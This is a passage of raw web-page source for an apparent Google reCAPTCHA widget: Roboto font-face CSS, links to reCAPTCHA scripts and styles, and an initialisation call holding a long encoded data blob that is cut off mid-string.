  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IXgOTGVCh03nouOXhd-c7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IXgOTGVCh03nouOXhd-c7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IXgOTGVCh03nouOXhd-c7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LCj3DDkcKQwpovHMKEwppsX8OiCC3Dsz13wotQw7Ulwr/[base64]/CvMOew7ghw5LCj8OWOgfDviVMw4JCS8KVKVjDuz0cVXTDm8KSd0xQwoNCw4tzwo8lwpVkT8KSFMOMw4w3wpQqO8KvbMOVwrsFw6HDt2pPwpxdwq7DicKkw7DCszt7w4DChMOJPcKSw4bCp8OJw6YYSik9JsO/UsOvGScTwoQlN8O0wqHDvhEqCQvCmcK4wqBbHsKkcmzDkcKKHHxOwqx7w43DnlTChndeFhrChcKaNcKKwqYGdARAMR4uacKQw7lbH8OhLcKJTwZaw77Dq8K/wrYIPXTCrh/[base64]/wrMvw4zDoXfDs19fVFPCqFMewpTDikDDgcOGe0XDs3RIwrtsKUnCocKaw65dw73CiBYgJwUJwok7QcONEUbCpMO2w7IVXMKAFMK2w5Uewrprwqdew6bCicKpTjfCrx7Co8OufcK2w78fw47CksOFw7vDpzLChVLDuz0uOcKEwrQlwo4tw6dCcMOhc8O4wp/DgsOxQh/CrF/Di8Opw53CgmbCocKFwpJFwqVTwoshwot9WcOBU0LCmMOta3BHNMK1w6RYf1Maw4EwwqLDk39de8OowoY7w5dRJ8ORVcKBwrnDgsK0Vn/CpyzCo17DhcOoIMKAwoETNg7CshTCnMOVwobCpsK+w6bCrn7Cl8OMwp3Dg8OBwrjCq8OoJcKZYEAvJiPCpcORw7/DrRJGcAxSP8OoPRQdwqHDhzLDkMOMwpjDp8Ofw5bDvhPDgjsQw7XCsiLDl0sSw7rCjMKKXMKtw4LDmcOVw6sOwoVBw7vCi0ktw4lCw4dqe8KRwrLDlsOYKMK+wqPCjQnCscKAwoXCmMK/RXTCs8ONw7cgw4ZIw4gdw4YTw5jDr0nCl8K8w7jDn8Ktw7vDj8Odw6VWwqfDlC3DnnAGwp3DoD/[base64]/CrAPDusKwDjXCtMKvwpzCucKsfcOUw43DlcODw4vCuWbDkGodwoDCkMOqw6Miw5sKw5/CncKQw5EWdsKOE8OYScKkw7vCu2QmQUMew67ClAMYwqrChMOww75OGcOXw7N3w6vCisK4wqh8wr0sCzQFEMK1w4Jpwp5IUXzDgsKBCTcYw5cpUk7Cn8Orw7pzU8K5wq/DmjYxwrl9w6rCmFHDvTthwobDmCsENnA+KFpWc8K1wqU3woQfc8ONwrwiw5BAdizCtMKew7Z/w4JkD8O9w6nDjzwvwrzDiGLDjmdODFsDw5ZfbcKLOsKUw6Mbw78EIcKVw6PCrHjCgRDCqcOywoTChMORRjLDu33CggpKwoE+wp17OgIPwr/DpcKPO2wodsORw5xHAEsQw4t+Nw/CmWAGcsOtwoEywoN3J8O4eMKSXgI4w5nCsB1xKTg5e8Ogw4JAVMKJw5vDpVR4wonDkcOow5t+wpdSwonCrMKqwr7Ck8OGDk7DsMKawpZhwrJYwrJMwqgib8OLSsOtw5Ykw4gyIA/ColnCqMOlZsOIbTcowowTJMKjCgDCqBhcXMKjBcKdUMKpT8O3w5rDksOnw7TCjsOgBMO7c8Osw6vCmVQwwpzCgy7Dj8KXY0rCiHYKa8O1fMOLw5TCggUTO8KMAcOlw4cTaMOnC0IPRH/DlQ4Fw4XDusO7w5Y/[base64]/Dm8Ocf2spw45fwrB1wqx9w48zGFh3w63DoMOiw43CncK7wplLSWRZwqZmV1DClcOTwqnCgMKiwqwrw4A+OXpyDhF1bXRHw6BlwrPCv8KwwqPCiizDrMKWw43DlV9jw7hRw6Vbw7vDrQ7DhMKhw4/CusODw4LCsS8qZcKcesKjwoNZQcKxwpPDhcOtE8OFcsKxwo/Cr1Mlw7l6w6/DucKqDMOXOkzCrcO/wpd2w53DlMOaw5/DkkU2w5jDvMOFw6YMwoPCmVZHwq5+LcOcwozDtcK3AT7DqsOowqBGS8OdasOVwqHDqVLClR5hwofDuGhaw5hdLcKqwoo2NsKUR8OrDW1uw6xVZcOmesKSGMK6VsKifsKgRANhwpxkwqLCr8O+w6/CncOIDcOsX8KCZcK8woPDqygeMMK2HsKsG8KMwowww4vDh1LCrRZ2wqtZfnfDrnhedkXChcK8w5Y/[base64]/DsE7DssK/[base64]/DksKgwoxYe1TCjcKfwr7DnGnDj1jDvVB6wqfCosK2AsOfQcKEXWnDqsO5TMOiwo/Ct03CrxBEwpzCusOPwpjCn0bCmlvDosOGTcKaPnNaKsKRw5jCgsOCwrUJwp/DgcO3eMOFw7hTwoMALiLDisK0w50adjJVwrB3GzvDqADCigXCvhdsw7YxdcKpwoXDlhZPwr1IH3rDswLCvMKhEWF7w79cQsK1w54/[base64]/Cr3DCtClPL8Khb8OQwpAcBS9jQsKUwojDqhQ1XMOuw5ZyJcOqa8OlwqEFwoUPwpIlw7zDr1XChcO9PMKCCcO+QiDDrMO0wrlSBjLDrHNmw6gUw43DslEuw606WVBhcVnDlhRIWMKNDcOjw7ErfcK9w5zChcOGwoAwIgnCpMKww5/Dk8KrQMKtBQw8AW0lw7UNw5IHw55UwrTCtB7CisKRw54wwppLH8OfFxLCs3N8wpLCmcOYwrHCjXPChkMbWMKPUsK6PMOtd8KXLXXCoDBeHDUOJkPDgBgFw5DCssOpHsKbwqsAOcO2NMKkJcKlfG50XwJJPy/DjXpQwo5/w67CnQZkXcOww6fCv8OlRsK9w4pXXBESNsOjwrPCnRTDvmzCr8OrYn4RwqUKw4VIdsKrbCvCscOKw7rDmx3DpBlcw7bCjVzDqR3Dgj5PwpnDoMO9wpEHw7FXYMKJMETClMKDG8O2wozDqAw8w5vDocKALBYcR8O2OWYRbsOmZW/[base64]/[base64]/CuWPDs8K+LsKzfgRHw4kmISTCnE94wpQxw6LDsMK1Nk/[base64]/DgsKWQcKJw4nCuFzDjUnDji5lwpBMw6JHw41SDcKEw4nDkMOlJsK2w73DmSbDsMKbLcOcw4/CksObw6bCqMKiw5lVwpYSw793GivChlHDrHULc8KEUsKeUsKiw6bDhydpw7hOSDjCpDYlwpQyIBjDosKswqDDu8K2wrnCgBRDw7/DosKTDsOTw4Juw7k/LMKNw7d/JcKhw5jDqUXCoMKxw5DChwkzGsKIw5dSYWzDvcKQDVjDn8KJP0M1UwrDi1nCulo3w4kvc8KXYcO8w7nClcK3HkjDusOewrTDvsKnwp1Sw6NYcMK3wq/CgsK7w6zDmUTCpcKlHQZTbWrDmsO+w6ctWiMOwrvCpxhQTcOzw54QRsO3Wk3CsGzDlUDDkhImATzCvMOzwqZrYMO3Fi7DvMOgOUINwrLDpMKNwr/DslzDhnAOw4Ype8KkPcONQz8bwoDCq17DicOaLD/[base64]/w7RqacOBw5Nmwro/[base64]/DkgIBw4jCj8OAGcKCwpLDjMOlw5FawppDKcOEOMKPGMOQw4HCtcK1w6bDi2rCvj7DlMObQMKjwrTCjsKrS8OEwoA7X3jCuw/DhHd1wozCug1eworDqMKNCMKPecOHJgfCkDbCnMOsScOOwotXwonCssOOwobCth0yAcKRF3LCvSnCmgXCpTfDv1saw7QFJcOvw4PDtMK1wqdLO1bCgU4CF3/[base64]/DjMKsFzXCpsO0ZMOXwpNxwrDDq8OlwrrCosKCYm7CnUXCscKHw6g9wqTCsMK3IhxbDzdqwpzCvGpiKDPCoHVqwpHDo8Kcw4MbB8O1w6BHwrJ/w4AbVQLCpcKFwpZMV8Klwox9QsK9wrBPwrnCiARINsKYwrvCqsOPw58cwpfDgxnDtlceFUEbXxbDrcKhw6oeVGEiwqnDtcK2w7PDvUfCj8OjdlUTwo7CgEkxEsKcwqPDm8O2a8KlWcOCwp3Dmw9fHSvDlBnDq8KNwoXDs17DlsOtPzzCjsKiw5A/f1XComnDjy3DmS3CiQMBw4PDtVh3QDgzSMKcVDBCVwHCtsKAHEhTWsKcM8O5wodfw7FHacKtXF0MwprCosKpHTDDu8KxCMKxw5R/wpYeWCl9wqbCtT3DvDZ2w5Rew68xCsO/woZWSi/Cn8K+SAhvwoTDvsKOw7vDtsOCwpLDvG7DmDHCnl/DqFvDlsKSeGvConhtDMKZw6ZYw47DiH3DrcO+HULDm1rCusOBXsO2K8KNwrLClVR8w4Q7wpIuE8KEwpNzwp7DvG/DisKbQXbCqi14Y8O2NFjDnxYcA1hgXcOtw6zDvMO7w5UlH3jCnMKoS2Vvw65aMWzDh0jCp8K6bMKdWMOPbMKywq7ClSDCs3/[base64]/[base64]/Co8KiN8K9JcOuDWLCssKQwrHCvUpKwp7DmcOuPcKAw4YjDsO3w5DCvX1/MlxXwowyVWzDvWlmw7LCosKJwrIPwqnDvcOgwpnDq8KcP0jCqFTChCfDrcO1w71OSsKERcKDwotrPSrCqELCpVwWwpV1GTrCm8KHwoLDl00qQgFtwqtJwoJnwp4gEGTDoUrDlVp0wo5Qw74mw6tdw4fDsjHDusKOwqfCucKFXTogw7/DvQnCscKtwrjCvzTCjxsyS0gRw7fDiz3Dmih2HMOZU8Oww7U0GsOWw5DCtsOuYsOqJAlmLyRfUsKqUsOKw7NFOR7CkcO0wr13OgMmw4N8VSDDkzDDk1ETw7PDtMKmERPCpygNd8OPOcKMw4TDiC9kw4djw4fDkDl+CsKjwr/Cu8OPw4zDpsKjwpYiOsK9wq1Gwo7DgQAhekAmC8KuwoTDq8OSwp7Cn8OPMlQLfEpnMcKTwpNSw4B/wo7DhcO/[base64]/w6TCkcOKbgHCuMOjw71Lwr/CqzIJezbCmnDCs8KLw4rCosKnNMK6w6VyOMOMw67Ck8OQewzDlHHCtnBYwr/[base64]/w6LDj2gVLnMAesOIasK0wrnDrcOSwoYiw4rDhBXDmMK+w4grw492w4Q7b1bDsmgAw4/[base64]/w7wjB8O2wrcawo5+wqnCjBjCl1LDusKzwrfCm8OUwqfCjGbDicKPw4nDoMK0WsKlAjUgGks0LFDDkQd6w4PCoiHCv8OnRlIoKcK3DRPDozPDimzDssOaa8K3dRTCscKTYSTDncKBOMOsNl/Cl3PCuV7DhEk7QcO9wpEnw5bDh8KtwpjCsVXCqRFYTSQOLWp5DMK0D0Vuw4TDi8KVFQQIBMO1JxlHwrHDicKYwrtpw5LDv3zDrgDDhcKIBHjDu1Q4IlVdP3Yqw5wKw7HCpX/Cp8OOwrLCn1ITwoLCmFtNw5LCqilwHiTDqz3Dv8KEwqAOw5/CscOjw7/[base64]/wrHCtcKQwoXDiAUaFkNJwpxqRMKGwr4Awp3DlSnDkiPCv1BbdjjCv8O/[base64]/wq0yA8OAw4pjDh7DkzbDr8Ouw45gwpJrZcKQMULCsBICScOtTkZJwonDtcOwZcOJfGdEw51KJEnCk8ODXgrDtQ5swovDu8KZw7oGwoDDoMOGCsKkS07DhzbCmsOSw7vDrlQcwoXDvsO3wqXDtCsewodcw5QRf8KbYsK3wrjDmTR7w7YWw6rCtiUlw5/CjcK2cgbDmsO8e8OsPh4lAVTCoSV8wp7DnsOiV8Ocwp/CiMOPLTMHw4RbwrYWc8OjZ8KgAWolJcOcSWMbw7c2JsK5w6nCqFQTdsKOXcOIMMOFw48ewoUgw5XDiMOuwoXCgysIG3DCjcKzw4kCw6gpPgXCjh7Ds8OxAR3Dg8K7wr/[base64]/CjMKXUMKnwqU5wqXDqTg4OA9Tw4TDh1IGQMOJw4RRwq7DgsKmdCgCIcKgIijCrkDDvsODC8KDAjXCjMO9wprDijLCnsKxMRkOwrFbWQHDn1s0wrwvOcOEw5VRJ8O8dQfCu1xWwrkIw6LDvlhVwq0NPcOLTgrCiyfCny1kfXpMwqFSwp/CkRNLwoVZwrthUynCsMOsFMKQwprDi14/[base64]/wpnCkF/Csk7ClMOeeUxIwr7CpsKZwoPChcKME8Kxwo1qQQnDpGIswqDDsgwdd8KWEMKiVibCk8OHCsOFCMKDwqxKw7PCr3/CscOQTMKuUMK4wrs4L8K9w7ZewpnDg8OnaGwmd8K7w5ZhfcK4d37Dl8OuwrZJRsOvw4TCjDvCrwYjw6R0wqh6KsKJcsKKGT3Dm0U/QcKMwpXClcK1w63DvMKjw7PDrwPClErCuMOiwqvCs8KJw53CtQjDvcOGDMKBSSfDjsOkw7bCr8O3w4/CrcKFwqsJcMKCw6p7ZiATwocvwok4DcKVwqvDtnDDkcK+wpfDi8OUFUd+wo4YwozCvcKswqYDHMK/Bn7DrMO3wqHDtMOKwozCkRPDrS3CksOlw6HDqMOnwr4Cw7JgPcO0wpcUwr9/RMOawrUmX8KLw55masKYwphrw6h1w6/[base64]/[base64]/DiSDDoMOUwrIUa3LClcOJTjp+wrfDv8Kaw4Ukw6fCjGkrw4kVwoRpakXCmy0qw4nDt8KgJMKfw4hlGgNxBQTCtcK/[base64]/[base64]/VDzCt8O2aSDCt3RAwrPCri7Dr1N6w5lkTsKjI2l5wrvCpMOSw77DpsKvw5PCunxvasKgw4vCnMK1DmBUw7PDqWZ8w6fDmXpAw4bDrMOrC2HDiE7CisKSOnFyw4zDrMOmw7gxwo/CpcOUwqZ7wqrCkcKBHFlyRzl6BsKPw7TDr2oSw7tVHUjDtMO2ZMO7G8OEXh41wrTDlxoDw6zCjzbCsMOrw7IwQsO+wq1mQ8KWP8KUw50jwpzDgsKHdAfCjcKPw5/DvMOwwpbCscKucTxCw74MElPDj8K0wp/CiMO1w5XCiMOQwrHChmnDpmRTwr7DlMKnBxdydyDDgxQ1wofCgsKiwr/DrTXCn8KEw5dxw6LCo8KBw75LUsOqwofCpzzDv2bDtgYnQE3CszBgYXB7wqZnYMKzUiU2I1fDqMONwpxrw7lswovDqxbDsE7DlMKVwoLCs8KPwr4hLcOydMOxdm5hLMOlw6/CkwoVKn7DucOZQXXCt8OQwpwMw5/DtRPChVnDoUnCnV3DhsOEd8KXDsOEDcOFWcKCDXJiw4szwoItdsOULsO4Pg4ZwpfCg8K8wqjDnRVKw61Yw7/CgcKTw6kuccO6wp/CmmvCsl/CmsKYwrJrQMKrwp8Ww6rDrsOAwpbCuCDDoj0LBcOmwoJneMKiEcKhZB5AZiNXw6DDqsKgT2Y6c8OqwqIDw7Zhw4lSFm5QYhEoFMKSQMKTwrrDjsKtwrbCsHnDkcOKAcKpLcKUM8KOw4bDocK8w6TCtR3CtzgdFgxlVGjCh8O3Z8OdccKoKMKtwp0ZBWxFTV/ChQ/CjmJfwoDCnFR8Z8KDwpHDksKqwoBBwoJ0w5XDt8K1w6fCgsOjLsOOw4nDvsOqw61YTibDjcKKw5XCmsKBd27CqsKAwpPDksKFflPDmUx/wotRYsO/wqDDlwoYw74/YMK/Qj4HH1JYw5fCh2AHBcKUNMKjKjNjU0UWMsKZw7LDn8K3T8KMejVNPyLDvhw6LzvCpcKXw5LCgkrDpSLDhMOQwqXDtnvDqzLDvcOoN8K1Y8KGwqjDtcK5HcKYe8KDw4PCuzDDnGLCsXtrw6/Dl8O3ci9lw7HCkwddw6Nlw6N0wp8vUnFswrpUw7VpUHh1fUzDpEzDq8OUehdSwqsJaFXCpTQWBsKiXcOCwq7CuiDCkMKSwrXDhcOfTMOjSBXCvSxHw5XDoFbCvcO0wpsWwpfDncKGORjDkzIvwpDDgXxmYjHDnMOhwossw6zDn15iJcKewqBKwpnDkMKEw4/DpWNMw6vCj8K6wr5bwp1HJMOKw7PCrcKDOMKDScKpwqzClcOlw4Bnw5rDjsKMw4lzJsKUOMOOdsOew5rCnh3ClMOJBH/[base64]/[base64]/YAV5DcKGMMO3w5TCrA/DnsKSwopjwqjDh27DusKPV8OVE8KWdWtKdDsew64yMVnCjMKhD1t2w67CsGdjbcKueQvDtE/DmXkFecOrYCTDtMOwwrTCpHMpwr3DiSVyHcOzOwAgXkDCuMKVwrlWITXDk8Ovw6/CrcKlw6EowozDpMOCw7nDjH3Ds8KDw6rDrBzCu8Kfw6XDl8OfGmDDj8K8CMOKwpEpScKeHcKBMMK3MQItwrgmfcOdO0LDonbDq1PCisOiZDzCjnjCjMOYw4nDoWHCgMKvwpU4MFYNw7Z0w6MywpXCncK5esKiLsKDC0LCsMKUYMOzYTAVwqHDkMK/[base64]/CoMOgw7jCtcKTwoI6wrEwChYpwoUKUj5NwqPDlMOVNMKVw7XCv8K9w4EOZcKbOi95w7kVfsKqw71nw5tlWMK7w6hTw64GwpvCjcK4BQXDuRjCm8OWw4vCr3N8AsO9w7HDsggsPG/DsUc4w4IZIsOTw4lCDWHDrsKscEwswodQaMOPw4vDscK/W8KpTcKvw7/DnMKcYSFwwpwMSMKRbMO5worDm2nChsOnw5TCmAENNcOgdgfCrCoSw7N0W1p/wpDCgX5tw7DCtcO8w6E9fMKfwqTDjcKaHsOUwrzDscO2wqrCpRbClX9GZGfDrMKoJUZ2wrLDicKGwrRvw4rDv8Oiwo/CsWpgUXsQwoMmwrrCjQcAw6YFw5BYw4zDrsKpWsOCXcK6wprCpMKDw5rCu01sw6vCrsOUWAMhDsKLPCPDuDfCkhbCp8KMV8Otw4rDgsO6SHjCpMK6w5IaL8KOw5bDq1vCscKiFHfDkG/CqwDDtGnDisOAw7BIw7vCojLCgGAVwqkaw7B9A8K8UsKaw5pzwqBXwpHCn0zDknZRw4fDlD/CsnDDgzBGwrDCrcK4w7J1fi/Dmh7CgMOuw54jw5XDncKPwqzCo1zCh8Oowr3DosOjw5wZCBLCiXDDvxwkEV/[base64]/Dn11aw73ChmbDkcK4BErClcOULcO7w7QRUhjCvEIBHVDDvsKKTcOrwqwfwo9cDSFQw4HCncK+WcKYwq5nw5bDt8KqQcK9TzIgwoQaQsKxwrDCmSDCpMOARcOoVSfCpGEvd8OMw5k8wqDChcOiAQ5xEnlEw6d/wrUsCcKww4EHwpLDp0FEw5vCqVB4wqzCjw9YbMOaw7jDkcOxw4TDuj0PPETCncOOAR9/R8KUDw/ClHPCtcOCdX3CrDIHBmPDozbCssOQwqXDu8OhAGnCnAg4wpPDtw8GwrDCtMKtwpE6wrnDhCELQDLDkcOQw5FZKMOQwpTCnV7Di8OMfC3DsngrwoDDscOnwqUHw4VHPcOHUUQLUcKWwoAQZcOFUcO7wo/CicOSw5zDkzpJPsKQT8K+BBfCuH5ywocPwrs8b8OqwprCpDnCpm9WfcOwUsKzw7lIHDNCXwUQasOHwrLCpD/CicOzwrXCiHM2PwVsTDwjwqYvw6TDgmcpwoXDphHCs0DDqcOfW8KnP8KkwptqTQ/DhsKpKXbDnsOzwpzDkCDDkl4SwrbCkyoJw4bDsRvDicOqw7VGwpbDgMO/w4Zbwr5UwqRSw68WJ8KyVcO5NFfDj8KnPUIFJcKQw4oUw4HDoEnClBRUw4/Cr8O1wrhMR8KFGXvCo8OZGcONaCjCgXLDg8K4cQpsAgbDv8OYeH/Ch8OWwo7DhhTCsTnClcKZwpBAICIqJsOCc3R6wochw6BHDsKTw5duf1TDucOQw7vDmcKSJMObwqppcFbClU3Cs8KjV8K2w5rDlcK8w7nCnsOAwrbCiUBAwrgmfk/Ctx5oelPDjBjCgcKow5jDg0YRwrx8w4ZbwqgcQcKTZsO0HD/[base64]/V8KWw4TCtGksVF/[base64]/[base64]/w6vDqVbCh3nCi8KJwqvDjMKmVkTDoD4Mw4rCgsO5wpHCr8K7Fn9KwrldwpLDizIjHcOjw57Cizk5wrl+w44QacOkwqTCvWY3RENEa8KdMMOAwqgkPsK+QDLDpsKSPsKVO8OIwrEqbsO6YcOpw6oZRTrCiSXDnjtEw4h/U0jCu8KRQcKywrxvecODXMKUDHjCjsKSUsKNw5PDmMK4FngXwrNfwozCrGJgw6zCoBQMw5XCqcKCL0c2LR0Ob8OlMmTDlzs4cUlUEjnDlwjDq8OoAjIsw4BtR8OIIMKSf8Kzwox2w6LDr19eJTLCnghHeWVLw5t/PXbDj8O7dkvCikFxw5EvHSYuw6fDm8OEwp3CisO6w4s1w7PCgAsewpDDv8OFwrDCp8OxWh5CLMOtRn/CjMKQYcK0BifChXMVw6HCv8OJw57DosKjw6kmT8OoIznDvMOTw6Eow6XDqArDkcOCQ8KcAMODXcOTUERSw7BDBcOCNlnDlMOBeCfCi2HDmR4QQ8OCw5gywoYXwqNUw5Nuwqc2w51CAF47wpx/w7FQX3DDhcKsNcKkT8OdMcKrRsO1c0bDm3clw6xNIgHDm8OCdSEwecKEYR7CkMKPdcOswr3Dm8K1ZSLDmMKRORTCjcO9w4PCjMO3wotuaMKQw7YTMgPCtDXCjVrCqMOlScK3ZcOhTEhFwofDjw1/wqfCtzFPdsOnw4ovAEN3wqPDvMOLXsKEC0xXU1PClMOrw546w7vCn1jCo2XDhSDDpU0rwpLDvcO/w68KB8OLw6HCm8K0wrY0QcKSwo7Cr8K2bMKXYcOHwqYXMh1qwq/CkW7DksOkcMO1w6Avw7FaNMOCLcOIwoptw5J3Tj/DvgNcw6DCvCZWw5EoPRnChcK/[base64]/DsOpw4Eiw6PCs1PCvcOIw6PDhMOmTw0/csKuS2jDq8OpwrlRwoTDl8OmEsKZw5vClMO1wowPf8Kiw48JRjvDphcHTcK9w5TDk8O4w5QwRnTDrD3CisO1XknDoAZ1R8KuLWbDg8O5SsOcG8OFwohrF8OIw7LCoMO7wp7DqhlhLzjDoR4Rw41sw5xbR8K7wrnCscKjw6c/w6jCuCkfwpnCkMKlwrHCq2EKwpVXwp94M8Kew6TCpgvCiETDnsOhWMKpw4jDo8OlIsKuwqrCjcOcwrg/[base64]/DuWxhMcKgwpNQeVsTXGzDilnCrcKzw54dbsK6w6QfOcOswofCncKbB8Kbwrh3w5hVwrbCtn/CtyvDlsO/f8K8asO2wpvDumV7bHYgwrvCtMO7QcKXwoIYMcOXVxvCtMKYw53CpjDCuMKUw43ChcKJNMO7cTZ/acKBPQENwo1Yw4HDv0tjwqRlwrA4QDXCrsKLw6JPTMOSw43DoHxaV8KiwrPCnXnCrHAnw78ow48yEMKVDj4/w5HCtsOMG14Jw60Tw53DqTlsw7bCpi46ShTCqxw1SsKRw4TDsG9rUcOYWwoCH8O+Klo8woHCr8KdPWbDjsOmw5DDsjYkwrbCvMOFw5wdw5HDk8O9O8KMCXhMw4jDqnvDiERpwqDCkQt5wp/DvcKDbFMYKsOJGxVUcUfDpMK5T8KfwrLDmcKmUVIkw5xGAcKIUMOPKMOTL8OMPMOlwpvDlsO4InnDnRUFw4/DqMKffcKkw61yw5/DkcO6JCJIQ8O3w5vDscOzdAwscsKpwos9wpTConPCiMOOwrFAWcKnb8OjWcKDwpLCvcK/ekRKw5YUw4wPwofCoFzCn8KZOsOzw7nCkQorwqt9wq9Gwr9lwoTDjnLDplTCv393w4jCs8OPwqHDsWHCqsOnw5XDnl/CnzLCmz/DkMOjYFTDjD7DlcOywp3CtcOiL8KNa8KtC8KZNcOuw5HCm8OwwoDCjkoZLiRcX01XeMKrHMOkw6jDg8O2woBNwoPDk3A6YMKuFjRZI8KYSRd4wqURwokub8KJQMOuV8KBbMOmRMK4w69YJVPDkcK/wqwRW8Kxw5BYwozCmCLCscKOw6nDjsKbw4DCn8Kyw504wqgLS8KvwoEQRhvDvMKcFcKqwqRVwprCgAbDk8O3w7bDkn/[base64]/Cl8KgRMOYBynDtMOkw6/Dg8Klwp8YccKxwq/CjXzDt8K2w5fDksOWQMOTwpPCrcO6OsKGwq3DtcObVsOHw7NOCsKqwpjCrcOcfcOAJcKpBjfDuSNNw5hww57Ds8K1KcKmw4HDjHsdwpHCvcKxwq5tZxDCh8OVeMKXwqnCoCvCthklwr4awqMZw4lQJRvCgmALwoLCp8K/[base64]/Co8KffX7CqE3CljMfacOSeH8GYHDDvMOHw506wqs1W8OWw4LCgCPDpsO6w58JwonCv2XDpDENbDTCrnAITsKJbsKhOcOiLcOxJ8O/c2HDnsOiGcOew6fDvsKEI8KFwqhkIVnCnWHCkhXCuMOdwqx3J07Chj/CiVZowpltw7ZAwrV+b2oNwrAyM8KJw65uwqh+PQbCjMOOw5fDpcO5wqg+Z1/DqDxrRsOMXMOuwog+w7DCrMKGLsOHw4rDuCbDiRnCuRbDpEnDq8KsJlLDqy9DAlHCicOvwoPDncK1wq7CkMObw5jDqBhYOQkRwqPDiTtWTVw4MnQnfMOpw7HCuz1Xw6jDhytOw4dqcMOCQ8OQwqfCkcKkBB/[base64]/CoCbCjsKkVMOIWgPDgsO5B8KVCGMSQsOgeMOtw77DksKtX8KNwqzDjMO4fsOfw6Nbw7XDkcKKw7RHF2XDksKiw7NYW8OKVivDvMOhIlvCtQ0rKsOEGD/CqiM0AsKnJ8OcV8OwWTJtAgo6w7bCjloowoEDHMOkw4vClcOnw4xBw7FXw5nCucOeLMO+w4FpWi/DoMOoE8Opwp8Tw4www43Ds8OmwqU5wpXDgcK3w5V1w5XDjcK1worCrMKfw4hFIHTDiMOfCMOVwqTDgFZJwo/DkhJQwqwew4E8FMKyw4o8w4Fvw5bCgBAew5TClcOQN0vCrAhRNzM1w6BaPcKjRAIgw41bwrnDm